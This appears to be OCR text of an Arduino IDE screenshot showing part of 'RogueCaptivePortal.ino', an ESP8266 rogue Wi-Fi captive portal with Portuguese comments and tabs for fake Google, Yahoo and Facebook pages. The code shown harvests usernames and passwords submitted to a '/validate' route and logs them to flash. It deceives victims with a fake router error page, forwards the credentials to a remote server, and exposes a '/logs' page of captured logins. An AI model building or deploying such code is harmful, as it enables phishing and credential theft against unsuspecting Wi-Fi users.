 RogueCaptivePortal | Arduino IDE 2.3.1
Arquivo Editar Rascunho Ferramentas Ajuda
NodeMCU 1.0 (ESP-12E ...
RogueCaptivePortal.ino README.md google.h yahoo.h facebook.h
113
114 // Valide e salve combinações USER/PASS
115 webServer.on("/validate", []()
116 {
117 // armazenar credenciais coletadas
118 String url = webServer.arg("url");
119 String user = webServer.arg("user");
120 String pass = webServer.arg("pass");
121
122 // Enviando dados para Serial (DEBUG)
123 serialString = user + ":" + pass;
124 Serial.println(serialString);
125
126 // Anexar dados ao arquivo de log , salvar os logs
127 File f = SPIFFS.open(LOGFILE, "a");
128 f.print(url);
129 f.print(":");
130 f.print(user);
131 f.print(":");
132 f.println(pass);
133 f.close();
134
135 // Envie uma resposta de erro ao usuário após a coleta de credenciais
136 webString = "<h1>#E701 - Router Configuration Error</h1>";
137 webServer.send(500, "text/html", webString);
138
139 // Redefinir strings de buffer
140 serialString = "";
141 webString = "";
142
143 blink(5);
144
145 // Envie dados para o destino especificado
146 String dataToSend = url + ":" + user + ":" + pass;
147 sendDataToServer(dataToSend);
148 });
149
150 // Página de registro
151 webServer.on("/logs", []()
152 {
153 webString = "<html><body><h1>Captured Logs</h1><br><pre>";
154 File f = SPIFFS.open(LOGFILE, "r");
155 serialString = f.readString();
156 webString += serialString;
157 f.close();
158 webString += "</pre><br><a href='/logs/clear'>Clear all logs</a></body></html>";
159 webServer.send(200, "text/html", webString);